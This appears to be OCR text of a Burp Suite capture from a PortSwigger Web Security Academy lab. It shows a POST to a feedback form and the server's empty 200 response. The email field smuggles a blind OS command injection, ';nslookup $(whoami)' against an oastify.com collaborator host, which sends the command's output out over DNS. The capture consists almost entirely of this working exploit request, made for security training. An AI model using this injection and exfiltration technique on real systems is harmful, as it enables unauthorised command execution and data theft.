 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host:
0a33008f0449168080de4ed80054004f.web-security-academy.net
3 Cookie: session=ALqjYl8YGaG4GSPQF4n6VzKYgYWdI7TN
4 Content-Length: 163
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
1 Accept: */*
2 Origin:
https://0a33008f0449168080de4ed80054004f.web-security-academy
.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0a33008f0449168080de4ed80054004f.web-security-academy
.net/feedback
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 csrf=GCFleMnJBzBriX8YJH8iiMTlwckoHQeE&name=test&email=
test%40test.com;nslookup
$(whoami).mi8ezvh4lkb4tpudc34f7ldttkzbn4bt.oastify.com;&subje
ct=test&message=test%0A
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}